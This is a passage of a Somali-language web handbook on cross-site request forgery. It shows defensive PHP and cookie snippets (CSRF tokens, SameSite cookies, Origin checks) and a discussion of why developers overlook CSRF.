<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">$_SESSION['csrf'] = bin2hex(random_bytes(32));
if ($_POST['csrf'] !== $_SESSION['csrf']) die("Invalid");</code></pre></figure>
<p id="part-3-b84" data-reveal>2. SameSite waa in la dhigo.</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Set-Cookie: session=...; SameSite=Strict; Secure; HttpOnly</code></pre></figure>
<p id="part-3-b86" data-reveal>3. Origin/Referer waa in la xaqiijiyaa (si sax ah).</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">$origin = $_SERVER['HTTP_ORIGIN'] ?? '';
if ($origin !== 'https://yourdomain.com') die("Invalid Origin");</code></pre></figure>
<p id="part-3-b88" data-reveal>Developer-ku wuxuu u baahan yahay inuu fahmo falsafadda CSRF. Wuxuu u baahan yahay inuu ogaado in browser-ku uu confused deputy yahay. Wuxuu u baahan yahay inuu ogaado in cookie-ga aanu caddaynaynin intention-ka.</p>
<h2 id="part-3-b89" class="section-title" data-reveal>MUXUU Developer-ku u Illoobaa CSRF?</h2>
<p id="part-3-b90" data-reveal>Developer-ku wuxuu u illoobaa CSRF sababtoo ah saddex waxyaabood:</p>
<p id="part-3-b91" data-reveal>1. Happy Path BiasDeveloper-ku wuxuu ku fikiraa user wanaagsan. Wuxuu yiraahdaa: "User-ku wuxuu buuxinayaa form-ka, wuxuu riixayaa Submit." Wuxuu illoobaa attacker-ka.</p>
<p id="part-3-b92" data-reveal>2. Framework TrustDeveloper-ku wuxuu aaminsan yahay framework-ka. Wuxuu yiraahdaa: "Framework-ku difaac ayuu leeyahay." Laakiin framework-ku wuxuu ilaalinayaa kaliya haddii si sax ah loo isticmaalo.</p>
<p id="part-3-b93" data-reveal>3. ComplexityCSRF waa mid adag. Waa mid qoto dheer. Developer-ku wuxuu rabaa shay fudud. Wuxuu illoobaa defense-in-depth.</p>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-2.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA II — HTTP</span></a>
<a class="pager__link pager__link--next" href="part-4.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA IV  DEFENSES</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="is-sub"><a href="#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="is-sub"><a href="#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="is-sub"><a href="#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="is-sub"><a href="#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class=""><a href="#part-3-b27">Noocyada CSRF</a></li>
<li class="is-sub"><a href="#part-3-b29">GET-Based CSRF</a></li>
<li class="is-sub"><a href="#part-3-b36">POST-Based CSRF</a></li>
<li class="is-sub"><a href="#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="is-sub"><a href="#part-3-b49">JSON-Based CSRF</a></li>
<li class="is-sub"><a href="#part-3-b56">Clickjacking + CSRF</a></li>
<li class=""><a href="#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="is-sub"><a href="#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="is-sub"><a href="#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="is-sub"><a href="#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="is-sub"><a href="#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class=""><a href="#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class=""><a href="#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>




